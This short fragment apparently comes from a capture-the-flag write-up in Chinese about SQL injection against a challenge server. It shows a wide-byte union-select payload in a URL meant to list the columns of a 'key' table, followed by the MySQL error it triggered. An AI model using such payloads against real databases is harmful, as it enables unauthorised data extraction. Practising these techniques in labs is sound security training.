 103.238.227.13:10083/?id=2%df%27%20union%20select%20group_concat(column_name),2%20from%20information_schema.columns%20where%20table_name=%27key%27%23
SQL注入测试
查询key表,id=1的string字段
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'key\'#' LIMIT 1' at line 1